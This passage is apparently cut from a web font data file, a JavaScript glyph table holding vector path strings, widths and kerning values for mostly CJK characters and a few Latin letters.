26r0,-92r98,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r85,0v11,0,16,5,16,17r-4,101r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{},{},{"d":"261,-136v-17,21,-89,32,-118,14v-35,10,-113,31,-113,-27r0,-122r82,0r0,31r-42,0r0,81v2,28,43,12,64,11r0,-123r85,0r0,31r-45,0r0,78v0,10,4,15,12,15v36,3,74,-2,75,-28r0,-100r39,0r0,66r54,0r0,31r-54,0r0,83r-39,0r0,-41xm201,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm201,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{"d":"145,-274v14,1,15,4,14,19r-5,109r102,0r0,-80v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,22r-6,106r47,0r0,30r-322,0r0,-30r96,0r0,-80v1,-28,-40,-13,-64,-17r0,-31r94,0xm103,-16v1,19,-7,44,15,44r140,0r0,-44r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-117r40,0r0,38r155,0r0,-38r39,0r0,143r-207,0"},{},{},{},{"d":"317,-51r-40,0r0,-139r-104,0r0,-31r104,0r0,-54r40,0r0,224xm86,-150v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-130r40,0r0,120xm119,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r179,0r0,31r-209,0"},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,25,118,80,143r-20,29v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,71r-41,0r0,-41v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v0,-15,-21,-9,-35,-10r0,75v-1,16,20,11,35,12xm89,58v-46,6,-24,-53,-29,-88r70,0v-1,-12,4,-29,-10,-29r-60,0r0,-29r92,0v11,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-83,0"},{},{"d":"201,4r-41,0r0,-301r41,0r0,301"},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,82r-41,0r0,-49v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-111r40,0r0,101v2,23,25,17,53,18xm120,-12v1,17,-5,40,14,40r124,0r0,-40r-138,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,39r138,0r0,-39r40,0r0,139r-192,0"},{},{"d":"344,-211r-60,215r-54,0r-49,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r48,-187r55,0r47,187r2,0r48,-187r38,0"},{"d":"326,-80r-39,0r0,-92r-43,0r0,72r-39,0r0,-175r39,0r0,72r43,0r0,-72r39,0r0,195xm126,-271v-3,74,16,116,60,145r-20,26v-24,-13,-52,-47,-59,-75v-6,31,-37,66,-63,81r-22,-26v49,-32,66,-71,64,-151r40,0xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"125,-233v2,-44,18,-61,63,-60r0,21v-23,-2,-35,19,-28,40r28,0r0,46v-36,7,-65,-5,-63,-47xm33,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":213,"k":{"X":7,"A":7}},{},{"d":"160,-157v-35,-5,-99,17,-98,-23r0,-94r40,0r0,74v0,9,4,14,13,14r186,0r0,29r-101,0r0,43r141,0r0,29r-322,0r0,-29r141,0r0,-43xm200,-64v0,56,58,80,111,92r-13,29v-43,-2,-106,-37,-118,-69v-10,33,-75,67,-119,69r-12,-29v56,-13,110,-33,111,-92r40,0"},{},{},{"d":"279,-127v-34,40,-158,20,-251,25r0,-29r89,0r0,-34v-30,-2,-68,9,-68,-26r0,-82r172,0r0,29r-133,0v2,19,-8,51,14,51r120,0r0,28r-65,0r0,34v62,0,115,3,122,-33r0,-111r40,0r0,180r-40,0r0,-32xm118,58v-43,5,-25,-47,-29,-81r190,0v0,-11,3,-26,-9,-26r-181,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,27,10,27r188,0r0,28r-209,0"},{},{},{},{},{},{},{"d":"41,-105v60,-17,108,-56,113,-121v0,-9,-4,-14,-13,-14r-93,0r0,-30r125,0v26,-2,27,21,24,44r79,0r0,-49r40,0r0,230r-40,0r0,-71r-90,0r0,-29r90,0r0,-52r-85,0v-17,60,-62,101,-134,120xm115,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r182,0r0,31r-212,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm254,50r-38,0r0,-195r-70,0r0,-31r70,0r0,-99r38,0r0,325xm94,-38v-32,0,-52,-2,-52,-37r0,-195r40,0r0,184v-1,17,14,15,29,16v23,0,44,-3,65,-7r6,27v-25,8,-54,12,-88,12"},{},{},{},{},{},{"d":"317,-117r-39,0r0,-158r39,0r0,158xm205,-270v19,0,23,3,23,22v-3,68,-27,103,-72,135r-22,-23v34,-28,52,-58,53,-90v1,-22,-29,-12,-48,-14r0,-30r66,0xm103,-270v14,-1,19,3,18,18v-1,54,-25,96,-73,126r-21,-23v34,-24,52,-50,53,-77v1,-21,-30,-12,-48,-14r0,-30r71,0xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-31,-10,-31r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,34,11,33r186,0r0,30r-207,0"},{"d":"90,-143v-22,0,-26,-6,-27,-26r0,-106r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v-1,14,-1,27,14,27r182,0r0,27r-208,0xm279,-52v16,1,22,5,20,22r-6,84r-33,0r0,-63v0,-10,-5,-15,-15,-15r-185,0r0,-28r101,0r0,-34r-142,0r0,-27r322,0r0,27r-142,0r0,34r80,0"},{"d":"76,-113v-21,0,-29,-6,-29,-26r0,-128r40,0r0,110v0,9,4,14,13,14r124,0r0,30r-148,0xm279,-42v-38,40,-165,22,-256,26r0,-30r199,-3v38,-4,57,-16,57,-36r0,-190r40,0r0,329r-40,0r0,-96"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-8,-27,-24r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{},{"d":"83,-73v4,21,30,17,61,17v62,0,86,-2,117,-16v11,-6,16,-14,16,-26r0,-177r40,0r0,329r-40,0r0,-109v-32,24,-83,33,-160,32v-43,-2,-73,2,-73,-42r0,-105r133,0v-4,-23,11,-70,-12,-70r-118,0r0,-30r154,0v14,0,20,7,19,20r-6,110r-131,0r0,67"},{},{"d":"283,4r-46,0r-58,-89r-57,89r-43,0r75,-111r-72,-104r45,0r53,83r52,-83r43,0r-70,104"},{},{},{"d":"317,-52r-40,0r0,-122r-75,0r0,-29r75,0r0,-72r40,0r0,223xm143,-240v-5,67,32,105,78,127r-19,28v-31,-14,-67,-46,-79,-78v-11,33,-49,69,-82,82r-19,-28v58,-31,83,-66,79,-131r-69,0r0,-30r180,0r0,30r-69,0xm108,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"204,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0","w":209,"k":{"a":4,".":7,",":7}},{"d":"156,-46v63,-1,114,3,123,-39r0,-190r40,0r0,329r-40,0r0,-95v-39,40,-172,22,-263,26r0,-31r101,0r0,-61v-33,-1,-71,8,-71,-29r0,-136r40,0r0,50r98,0r0,-50r40,0r0,165r-68,0r0,61xm184,-138r0,-54r-98,0v3,21,-9,54,15,54r83,0"},{},{},{},{},{},{},{"d":"297,-162r-206,0v-49,0,-21,-73,-28,-114r40,0r0,24r154,0r0,-24r40,0r0,114xm257,-191r0,-32r-154,0v0,0,-3,32,14,32r140,0xm86,58v-44,6,-25,-46,-29,-80r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v14,0,21,8,20,23r-5,111r-37,0r0,-93v-2,-25,-47,-8,-70,-13r0,-18r-20,0v2,22,-2,47,-3,70r-72,0v0,0,-2,28,11,27r76,0r0,27r-96,0"},{},{},{"d":"264,-275v-1,57,20,80,59,104r-19,25v-31,-14,-51,-37,-61,-67v-8,28,-35,57,-62,68v-26,-12,-52,-40,-61,-68v-7,29,-28,51,-62,67r-19,-25v40,-23,60,-45,59,-104r43,0v-1,42,11,69,40,93v29,-23,41,-51,40,-93r43,0xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,21,7,20,22xm341,-90r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-91r-40,0r0,-184r40,0r0,184xm68,-110v-21,0,-29,-8,-29,-28r0,-134r39,0r0,47r94,0r0,-47r40,0r0,162r-144,0xm172,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0xm318,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"16,-131v55,-28,85,-62,83,-140r40,0v-3,67,23,105,82,138r-18,28v-32,-11,-73,-47,-84,-79v-10,35,-50,68,-84,81xm138,-46v61,0,123,3,123,-39r0,-190r40,0r0,114r52,0r0,30r-52,0r0,185r-40,0r0,-96v-34,40,-160,23,-248,27r0,-31r86,0r0,-70r39,0r0,70"},{},{"d":"91,-127v-44,4,-23,-53,-28,-88r193,0v-1,-12,4,-29,-10,-29r-183,0r0,-30r219,0v11,0,16,5,16,16r-4,71r-191,0v1,12,-5,30,10,30r191,0r0,30r-213,0xm341,-66r-322,0r0,-30r322,0r0,30xm86,54v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{"d":"279,-275v19,0,23,8,21,27r-7,89r-37,0r0,-74v0,-9,-5,-13,-12,-13r-180,0r0,-29r215,0xm341,-98r-322,0r0,-29r121,0r0,-66r40,0r0,66r161,0r0,29xm180,-76v57,0,99,22,99,72v0,50,-43,73,-99,73v-57,0,-100,-22,-100,-73v0,-51,43,-72,100,-72xm180,38v32,0,59,-14,59,-42v0,-27,-28,-42,-59,-42v-31,0,-60,14,-60,42v0,29,28,42,60,42"},{"d":"138,-140v56,3,109,-5,116,-36r0,-99r41,0r0,72r59,0r0,30r-59,0r0,93r-41,0r0,-57v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-117r157,0r0,31r-115,0r0,84v4,22,30,15,60,16xm207,-78v-2,66,55,88,111,105r-14,30v-41,-3,-106,-43,-116,-75v-9,31,-77,72,-117,75r-14,-30v56,-16,112,-39,110,-105r40,0"},{},{"d":"129,-56v67,2,119,-4,127,-42r0,-177r39,0r0,101r57,0r0,31r-57,0r0,197r-39,0r0,-108v-30,24,-81,32,-154,31v-42,-1,-75,0,-75,-41r0,-106r128,0v-4,-24,11,-70,-13,-70r-113,0r0,-30r148,0v13,0,19,7,19,20r-6,110r-123,0r0,67v4,23,31,16,62,17"},{},{"d":"88,-160v-18,0,-25,-7,-25,-24r0,-90r40,0r0,71v0,9,4,13,13,13r185,0r0,30r-213,0xm284,-60v13,0,16,5,16,17r-4,101r-207,0v-20,0,-25,-7,-26,-26r0,-92r97,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-10,58,14,58r142,0"},{},{},{},{"d":"301,-243r-8,154r-36,0r0,-132v-1,-33,-53,-11,-80,-17r0,-30r103,0v15,0,22,8,21,25xm136,-268v15,0,19,5,18,21r-8,160r-35,0r0,-134v-1,-31,-48,-12,-74,-17r0,-30r99,0xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{},{"d":"354,-130r-56,0r0,48r-40,0r0,-193r40,0r0,35r56,0r0,30r-56,0r0,50r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,72,21,114,79,145r-18,27v-32,-12,-68,-47,-80,-79v-10,38,-47,71,-83,86xm208,-77v-3,60,57,92,109,104r-13,29v-43,-1,-105,-44,-115,-77v-9,35,-72,78,-115,77r-14,-29v55,-11,111,-43,109,-104r39,0"},{"d":"276,-217v-1,43,-33,68,-76,72r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-175v31,0,57,-15,57,-42v0,-28,-26,-43,-57,-43v-31,0,-57,15,-57,43v0,27,26,42,57,42xm91,58v-20,0,-25,-7,-26,-26r0,-92r217,0v11,0,16,5,16,17r-5,101r-202,0xm256,30r0,-51v0,-7,-3,-10,-10,-10r-142,0v3,22,-10,61,14,61r138,0"},{},{},{},{},{},{"d":"129,-99v45,8,71,27,73,73v4,84,-87,104,-171,89r0,-27v65,1,128,1,128,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v73,-15,158,-21,158,57v0,38,-33,64,-65,75","w":230},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-72v62,3,127,-8,134,-40r0,-163r39,0r0,329r-39,0r0,-125v-31,22,-81,34,-151,32v-44,-1,-79,4,-78,-39r0,-192r40,0r0,178v2,24,25,19,55,20"},{"d":"304,-152v-51,-7,-103,-32,-123,-67v-18,35,-60,57,-123,67r-12,-29v78,-18,115,-44,113,-95r42,0v-2,51,36,77,115,95xm284,-59v13,0,16,6,16,18r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm28,-152v54,-26,81,-51,81,-122r41,0v-2,57,25,91,81,120r-19,27v-32,-10,-70,-43,-82,-72v-11,32,-49,63,-83,75xm247,-80v-26,10,-61,13,-97,13r0,117r-39,0r0,-117r-94,0r0,-30r134,0v43,0,74,-2,92,-6"},{},{"d":"283,-275v16,1,21,5,19,22r-6,86r-36,0v-4,-27,13,-79,-15,-79r-75,0r0,-29r113,0xm341,-110r-322,0r0,-29r149,0r0,-58r38,0r0,58r135,0r0,29xm132,-275v13,1,15,4,14,19r-6,90r-36,0v-4,-27,13,-80,-15,-80r-44,0r0,-29r87,0xm205,-30v14,34,59,51,107,57r-10,29v-49,-2,-107,-28,-121,-60v-15,32,-72,58,-121,61r-11,-29v61,-10,97,-29,108,-58r-102,0r0,-29r104,0r0,-36r42,0r0,36r105,0r0,29r-101,0"},{},{},{"d":"326,-107r-39,0r0,-72r-47,0r0,67r-39,0r0,-163r39,0r0,66r47,0r0,-66r39,0r0,168xm147,-270v19,0,23,5,23,22v0,90,-43,134,-115,164r-18,-28v54,-25,86,-49,90,-114v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm223,-95v56,0,98,28,98,80v0,51,-43,79,-98,79v-55,0,-99,-27,-99,-79v0,-53,43,-80,99,-80xm223,32v32,0,59,-18,59,-47v0,-29,-27,-48,-59,-48v-32,0,-59,19,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"222,-270v16,0,20,8,20,24r-5,144r-38,0r0,-122v-1,-28,-45,-10,-69,-15r0,-31r92,0xm92,-270v14,0,18,5,17,21r-6,149r-37,0r0,-124v2,-23,-26,-13,-45,-15r0,-31r71,0xm168,-46v54,-1,110,-2,110,-37r0,-192r41,0r0,329r-41,0r0,-94v-39,38,-170,21,-262,25r0,-31r114,0r0,-119r38,0r0,119"},{"d":"280,-274v16,1,21,4,20,23r-6,111r47,0r0,31r-322,0r0,-31r96,0r0,-86v1,-28,-40,-13,-64,-17r0,-31r94,0v14,1,15,3,14,19r-5,115r102,0r0,-86v0,-30,-46,-13,-71,-17r0,-31r95,0xm199,-78v-4,64,58,94,112,107r-13,28v-41,0,-109,-42,-118,-73v-8,31,-78,72,-118,73r-13,-28v58,-14,114,-40,111,-107r39,0"},{"d":"78,-130v2,23,28,16,54,16v34,0,61,-2,81,-6r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-35r0,-79r126,0v-2,-18,7,-47,-13,-46r-112,0r0,-30r146,0v22,-2,21,18,19,37r72,0r0,-41r40,0r0,233r-40,0r0,-85r-77,0r0,-29r77,0r0,-48r-74,0r-1,38r-124,0r0,36xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{"d":"180,-271v23,-2,25,13,22,33r75,0r0,-37r40,0r0,167r-40,0r0,-26r-82,0r0,-29r82,0r0,-46r-80,0v-16,54,-65,93,-147,119r-14,-26v48,-17,82,-37,102,-60v-35,4,-66,1,-102,2r0,-29r118,0v5,-14,14,-39,-8,-40r-106,0r0,-28r140,0xm120,58v-44,5,-25,-51,-29,-86r187,0v-1,-12,4,-28,-9,-28r-178,-1r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,1v1,12,-4,30,10,29r184,0r0,29r-205,0"},{},{"d":"138,-123v-62,0,-99,-58,-65,-105r-38,0r0,-30r83,0r0,-33r40,0r0,33r81,0r0,30r-37,0v34,46,-3,105,-64,105xm138,-153v22,0,38,-13,38,-35v0,-22,-16,-35,-38,-36v-23,0,-39,14,-39,36v0,22,17,35,39,35xm279,-91v-39,34,-163,19,-251,23r0,-30v77,-4,173,7,237,-10v10,-5,14,-12,14,-23r0,-144r40,0r0,249r-40,0r0,-65xm112,54v-41,3,-18,-56,-24,-89r39,0v3,21,-11,59,14,59r192,0r0,30r-221,0"},{},{"d":"90,-139v-22,0,-30,-6,-30,-26r0,-110r39,0r0,38r64,0r0,-38r38,0r0,38r64,0r0,-38r38,0r0,136r-213,0xm265,-208r-64,0r0,40r64,0r0,-40xm163,-168r0,-40r-64,0v1,17,-6,40,14,40r50,0xm341,-73r-322,0r0,-30r322,0r0,30xm86,52v-42,2,-16,-63,-23,-96r40,0v4,23,-12,65,14,65r189,0r0,31r-220,0"},{},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm35,-107v64,-18,121,-53,126,-119v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,86,-54,143,-155,169xm216,-89v-7,70,56,102,111,116r-13,30v-44,-2,-107,-42,-117,-76v-9,33,-77,74,-118,76r-12,-30v58,-15,116,-45,110,-116r39,0"},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-48v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm316,-49r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{"d":"326,-107r-39,0r0,-69r-38,0r0,68r-39,0r0,-167r39,0r0,68r38,0r0,-68r39,0r0,168xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{"d":"219,-155v-34,-8,-70,-34,-82,-62v-10,29,-50,57,-84,65r-16,-27v55,-22,81,-47,79,-94r40,0v-2,47,24,71,78,92xm221,-60v0,55,57,77,110,89r-13,28v-42,-2,-106,-37,-116,-68v-8,33,-76,66,-118,68r-12,-28v56,-12,108,-32,109,-89r40,0xm279,-121v-33,21,-62,21,-138,21r0,59r-39,0r0,-59r-75,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-11,14,-22r0,-114r40,0r0,217r-40,0r0,-63"},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm254,-52r-38,0r0,-121r-71,0r0,-30r71,0r0,-72r38,0r0,223xm93,-98v-33,0,-56,-1,-56,-38r0,-135r125,0r0,31r-85,0r0,93v3,32,71,13,95,11r5,26v-24,8,-51,12,-84,12xm111,49v-18,-1,-23,-5,-24,-22r0,-87r40,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"36,-117v60,-16,114,-47,118,-109v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-3,24,46,19,70r85,0r0,-75r40,0r0,179r-40,0r0,-74r-98,0v-21,38,-64,65,-129,81xm223,-49v8,44,56,69,106,77r-13,29v-43,-5,-99,-34,-113,-65v-15,32,-70,60,-113,65r-12,-29v50,-8,97,-33,106,-77r-97,0r0,-30r232,0r0,30r-96,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm36,-113v60,-16,121,-52,125,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,93,-68,141,-154,162xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,30r-190,0v4,24,-12,69,14,69r180,0r0,30r-207,0"},{"d":"123,-22v-18,-15,-43,-70,-45,-101v-2,34,-23,81,-40,102r-27,-19v36,-46,49,-115,46,-200r-37,0r0,-31r202,0r0,31r-36,0v-3,84,11,151,47,194r-26,21v-15,-19,-38,-66,-40,-96v-1,33,-25,83,-44,99xm319,54r-40,0r0,-159r-60,0r0,-30r60,0r0,-44r-60,0r0,-31r60,0r0,-65r40,0r0,329xm97,-240v-1,64,4,123,26,161v18,-32,23,-97,22,-161r-48,0"},{},{},{},{},{},{},{},{"d":"71,-201v71,-33,139,4,139,92v0,96,-83,130,-179,110r0,-298r40,0r0,96xm71,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154","w":228},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm56,-41v-21,0,-27,-6,-27,-26r0,-203r123,0v41,0,18,60,22,94r47,0r0,-99r38,0r0,325r-38,0r0,-195r-47,0r-3,104r-115,0xm135,-227v-2,-22,-44,-9,-67,-12r0,154v1,25,44,10,67,14r0,-156"},{},{},{"d":"130,-141v64,2,125,1,125,-38r0,-96r41,0r-1,68r59,0r0,31r-59,0r1,97r-41,0r0,-59v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-120r40,0r0,110v2,23,25,17,53,18xm208,-80v-3,67,54,90,111,107r-14,30v-41,-4,-108,-42,-117,-75v-8,33,-78,71,-117,75r-14,-30v57,-17,113,-40,111,-107r40,0"},{"d":"131,-270v31,5,88,-16,86,22v0,11,-1,22,-1,32r63,0r0,-59r40,0r0,329r-40,0r0,-140r-64,0r0,-30r64,0r0,-70r-65,0v-10,78,-30,125,-72,175r-30,-20v42,-57,63,-122,63,-195v1,-21,-27,-11,-44,-13r0,-31xm28,-270v31,6,88,-16,88,19v-1,101,-23,158,-72,213r-28,-20v38,-50,58,-106,58,-168v0,-20,-28,-11,-46,-13r0,-31"},{},{"d":"297,-155r-206,0v-19,0,-28,-8,-28,-25r0,-96r40,0r0,27r154,0r0,-27r40,0r0,121xm257,-185r0,-34r-154,0v0,16,-3,34,14,34r140,0xm284,-59v12,0,16,6,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{"d":"85,-152v-21,0,-27,-7,-28,-26r0,-96r94,0r0,31r-55,0v3,22,-10,60,14,61r66,0r0,-92r124,0r0,31r-84,0v4,21,-11,61,13,61r73,0r0,30r-217,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,57,59,82,111,94r-13,29v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-29v56,-12,111,-35,111,-94r40,0"},{"d":"201,-239v5,50,63,76,118,87r-11,31v-48,-7,-106,-35,-127,-68v-21,35,-75,60,-127,68r-12,-31v58,-12,111,-34,117,-87r-101,0r0,-31r244,0r0,31r-101,0xm341,-52r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"326,-99r-39,0r0,-77r-38,0r0,77r-39,0r0,-176r39,0r0,68r38,0r0,-68r39,0r0,176xm56,-117v-20,0,-27,-6,-26,-27r0,-126r120,0v17,0,25,8,24,24r-4,129r-114,0xm134,-148r0,-80v-3,-23,-44,-8,-66,-12r0,79v2,24,44,9,66,13xm231,-48v9,43,56,68,106,76r-12,29v-43,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-8,98,-32,106,-76r-98,0r0,-30r235,0r0,30r-98,0"},{},{},{},{},{},{},{},{},{"d":"354,-168r-56,0r0,88r-40,0r0,-195r40,0r0,76r56,0r0,31xm207,-93v-34,-9,-70,-37,-84,-67v-13,33,-51,62,-87,73r-17,-29v55,-23,82,-51,81,-97r-73,0r0,-30r74,0r0,-40r41,0r0,40r75,0r0,30r-74,0v-1,44,26,72,80,93xm208,-75v-3,60,55,92,108,103r-12,28v-42,-1,-105,-41,-115,-73v-8,34,-74,73,-116,73r-12,-28v55,-12,111,-40,108,-103r39,0"},{"d":"326,-58r-39,0r0,-100r-45,0r0,99r-39,0r0,-216r39,0r0,86r45,0r0,-86r39,0r0,217xm147,-270v19,0,22,5,23,22v0,82,-37,138,-113,170r-20,-28v60,-28,90,-68,90,-120v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm120,49v-17,-1,-22,-4,-23,-21r0,-92r40,0r-1,69v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"305,-158v-51,-7,-106,-31,-124,-66v-15,33,-57,55,-124,66r-11,-28v78,-17,115,-41,113,-90r42,0v-2,49,36,72,115,90xm341,-109r-141,0r0,32r-40,0r0,-32r-141,0r0,-29r322,0r0,29xm302,62v-49,-3,-103,-24,-122,-54v-18,33,-71,51,-123,55r-9,-28v62,-9,97,-25,108,-50r-101,0r0,-29r105,0r0,-22r40,0r0,22r106,0r0,29r-102,0v12,25,48,41,107,49"},{},{},{},{"d":"160,-155v-38,-6,-105,18,-105,-26r0,-93r96,0r0,30r-56,0v3,21,-10,58,13,59r68,0r0,-89r126,0r0,30r-87,0v3,21,-10,59,14,59r75,0r0,30r-104,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm298,-36r-5,90r-35,0r0,-66v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm27,-120v57,-30,84,-68,82,-151r42,0v-3,71,24,112,82,144r-20,28v-30,-12,-71,-48,-82,-79v-11,33,-50,73,-83,86xm219,-78v-4,61,57,94,109,106r-13,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-12,-29v56,-13,112,-43,109,-106r40,0"},{"d":"277,-62v-16,19,-61,24,-102,22v-10,0,-18,-3,-23,-9v-36,11,-113,30,-113,-27r0,-194r82,0r0,31r-42,0r0,153v3,28,41,13,66,10r0,-194r86,0r0,31r-47,0r0,151v-1,26,44,16,59,15v22,-6,34,-10,34,-37r0,-165r40,0r0,329r-40,0r0,-116"},{},{},{"d":"200,-297r-6,91r-27,0r-7,-91r40,0"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,8,24,24r-5,89r-204,0xm257,-191v-2,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm341,-101r-141,0r0,44r-40,0r0,-44r-141,0r0,-30r322,0r0,30xm103,-5v0,15,-3,33,14,33r141,0r0,-33r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,35r155,0r0,-35r40,0r0,128r-208,0"},{},{"d":"326,-93r-39,0r0,-81r-38,0r0,80r-39,0r0,-181r39,0r0,70r38,0r0,-70r39,0r0,182xm58,-111v-22,0,-27,-6,-28,-27r0,-134r38,0r0,47r68,0r0,-47r38,0r0,161r-116,0xm136,-141r0,-54r-68,0v2,21,-9,54,15,54r53,0xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,68,14,68r135,0"},{},{},{"d":"90,-168v-47,2,-20,-69,-27,-107r212,0v46,2,14,71,19,107r-204,0xm257,-196v-2,-19,8,-51,-13,-51r-141,0v2,19,-8,51,14,51r140,0xm141,-77r7